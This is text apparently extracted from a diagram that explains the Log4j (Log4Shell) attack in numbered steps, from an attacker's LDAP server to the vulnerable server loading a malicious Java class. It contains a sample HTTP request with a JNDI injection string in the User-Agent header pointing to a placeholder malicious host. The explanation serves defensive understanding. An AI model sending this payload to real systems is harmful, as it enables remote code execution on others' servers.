 Vulnerable Server
Web Server
Log4j Logger Module
Crafted HTTP request
GET /path HTTP/1.1
Host: company.com
User-Agent: ${jndi:ldap://malSite.com/payload}
Threat Actor
1
2
0
4
3
Malicious LDAP Server
0
Threat actor setting up his
malicious LDAP server with
malicious Java class
1
Threat actor sends malicious
payload that is likely to be
logged by the application
2
Payload passed to Log4j for
logging
3
Log4j parse the payload and
make a query to the
malicious LDAP server
4
The LDAP server responds
with content that holds the
malicious java class